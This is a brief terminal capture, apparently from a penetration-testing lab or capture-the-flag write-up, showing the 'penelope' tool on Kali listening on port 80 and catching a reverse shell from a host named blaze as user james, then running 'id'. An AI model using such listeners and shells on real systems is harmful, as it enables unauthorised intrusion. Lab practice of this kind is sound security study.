 ┌──(kali㉿kali)-[/tmp/test]
└─$ penelope -p 80
[+] Listening for reverse shells on 0.0.0.0:80 → 127.0.0.1 • 192.168.19.128 • 192.168.100.10 • 172.19.
0.1 • 172.18.0.1 • 172.17.0.1 • 172.20.0.1 • 192.168.45.213
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] [New Reverse Shell] => blaze 192.168.146.10 Linux-x86_64 👤 james(1000) 😍 Session ID <1>
[+] ⭐ Agent deployed via /usr/bin/python3
[+] Interacting with session [1] • PTY • Menu key F12 ⇐
[+] Session log: /home/kali/.penelope/sessions/blaze~192.168.146.10-Linux-x86_64/2026_11_13-14_18_03-32
4-james(1000).log
james@blaze:~$ id
uid=1000(james) gid=1000(james) groups=1000(james)
james@blaze:~$